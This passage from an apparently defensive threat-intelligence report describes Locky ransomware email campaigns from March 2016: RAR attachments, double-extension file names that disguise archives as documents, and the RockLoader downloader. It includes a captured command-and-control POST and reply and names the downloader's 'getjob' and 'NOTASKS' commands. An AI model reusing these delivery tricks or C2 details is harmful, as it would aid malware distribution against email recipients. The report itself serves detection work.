On the 30th of March, one of the groups sending out Locky emails sent “.zip” files that were actually RAR archives (later switched to “.rar”) and sent RAR archives again on April 1st. The other group switched to RAR for one of their campaigns on March 31st, but has since reverted to Zip. Presumably, the requirement for additional software such as WinRAR or WinZip to be installed reduces the number of potential victims.
On March 30th, an actor also attempted to use attachments with double file extensions, including JPEG.zip, doc.zip, pdf.zip, and others. This is an old trick designed to confuse the user as Windows is usually configured to hide extensions for known file types, making these files appear as “Doc123.pdf” rather than “Doc123.pdf.zip”.
Intermediate Downloader: RockLoader
On March 28th and again on March 31st, we observed JavaScript attachments downloading a smaller program (36KB in size), which in turn downloaded Locky, instead of downloading the Locky executable directly from the JavaScript. Later in the day, the intermediate downloader had been replaced by the actual Locky executable (200KB in size).
Interestingly, the loader first makes a request to bmg.de, but it doesn't do anything with the response and overwrites the buffer in the subsequent POST. The malware is able to issue commands including “getjob” to which the server may respond with a list of URLs linking to files to download and execute or with a “task”. ”NOTASKS” indicates there are no more files to download. The network communication is encrypted.
POST /api/ HTTP/1.1 Content-Type: octet-stream Host: raprockacademy.com Content-Length: Connection: Keep-Alive Cache-Control: no-cache
[ bw FZ7R.7..~.^.e?U2.r.]A HTTP/1.1
200 OK Date: Thu, 31 Mar 2016 GMT Server: Apache/2.2.22 (Debian) X-Powered-By: PHP/5.4.45-0+deb7u2 Vary: Accept-Encoding Content-Length: 340 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html
^pEurG \g RHa wRG \f \ 6B`} A
Figure 5: Example of network communication
6/10